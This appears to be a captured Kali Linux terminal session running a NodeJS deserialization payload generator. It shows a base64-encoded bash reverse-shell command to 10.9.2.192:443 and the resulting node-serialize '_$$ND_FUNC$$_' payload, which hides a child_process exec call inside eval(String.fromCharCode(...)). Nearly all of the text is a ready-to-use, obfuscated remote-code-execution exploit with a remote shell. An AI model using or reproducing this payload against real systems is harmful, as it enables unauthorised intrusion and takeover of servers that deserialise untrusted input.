 ┌──(venv)(kali㉿kali)-[~/Documents/python-files/nodejs-deserialization]
└─$ python payload-gen.py
----------------------------------------------------------------
|                                                              |
|    NodeJS Deserialization vulnerability payload generator    |
|               Coded by: Nehal Zaman (@pwnersec)              |
|                                                              |
----------------------------------------------------------------
Enter your command >> echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjIuMTkyLzQ0MyAwPiYxIgo= | base64 -d | bash
Your payload: _$$ND_FUNC$$_function(){eval(String.fromCharCode(114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,40,39,101,99,104,
111,32,89,109,70,122,97,67,65,116,89,121,65,105,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,77,67,52,53,76,106,73,117,77,84,107,121,76,122,8
1,48,77,121,65,119,80,105,89,120,73,103,111,61,32,124,32,98,97,115,101,54,52,32,45,100,32,124,32,98,97,115,104,39,41))}()
┌──(venv)(kali㉿kali)-[~/Documents/python-files/nodejs-deserialization]
└─$